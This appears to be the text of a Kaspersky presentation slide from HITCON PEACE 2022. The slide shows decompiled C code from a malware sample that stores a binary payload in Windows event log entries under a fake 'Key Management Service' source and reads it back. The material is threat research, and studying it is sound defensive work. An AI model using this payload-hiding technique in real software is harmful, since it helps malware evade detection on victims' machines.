 HITCON
PEACE 2022
SURVIVAL GUIDE FOR THE
CYBER WAR
SUPPORTED BY
CHROOT
What about writing them
startID = 0;
if ( n )
{
logsNum = n - 1;
while ( 1 )
{
if ( startID == logsNum )
currentSize = *p_len - overallSize;
if ( !ReportEventW(
hEventLog,
EVENTLOG_INFORMATION_TYPE,
0x4142u,
startID + 1423,
0i64,
0,
currentSize,
0i64,
binary300) )
goto to_exit;
overallSize += currentSize;
binary300 += 256;
++startID;
logsNum = n - 1;
if ( startID >= n )
goto LABEL_24;
}
}
EventLogRecord = j__malloc_base(512000ui64);
hEventLog_1 = RegisterEventSourceW(0i64, L"Key Management Service");
hEventLog = hEventLog_1;
if ( !hEventLog_1 )
return 0i64;
while ( !ReadEventLogW(
hEventLog_1,
5u,
0,
EventLogRecord,
nNumberOfBytesToRead,
&pnBytesRead,
&pnMinNumberOfBytesNeeded) ) //
// EVENTLOG_SEQUENTIAL_READ = 1
// EVENTLOG_FORWARDS_READ = 4
{
LastError = GetLastError();
if ( LastError != ERROR_INSUFFICIENT_BUFFER )
{
if ( LastError != ERROR_HANDLE_EOF )
return 0i64;
break;
}
HITCON
PEACE 2022
CYBER WAR
kaspersky